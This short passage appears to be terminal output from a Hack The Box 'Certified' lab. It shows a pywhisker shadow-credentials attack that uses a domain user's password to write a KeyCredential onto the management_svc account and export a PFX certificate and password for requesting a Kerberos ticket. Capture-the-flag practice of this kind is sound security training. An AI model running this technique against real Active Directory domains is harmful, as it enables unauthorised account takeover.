 ❯ pywhisker -d "certified.htb" -u "judith.mader" -p "judith09" --target "managem
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 01127387-f689-55b5-660c-ff87e1f01cb3
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: ndfaDtp0.pfx
[+] PFX exportiert nach: ndfaDtp0.pfx
[i] Passwort für PFX: 3C0FVnMDwNoImap9cbQc
[+] Saved PFX (#PKCS12) certificate & key at path: ndfaDtp0.pfx
[*] Must be used with password: 3C0FVnMDwNoImap9cbQc
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools